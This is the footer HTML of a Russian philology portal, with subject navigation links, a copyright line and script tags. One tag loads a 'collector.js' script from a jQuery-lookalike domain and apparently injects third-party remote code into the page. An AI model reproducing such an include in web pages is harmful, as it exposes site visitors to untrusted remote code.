              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
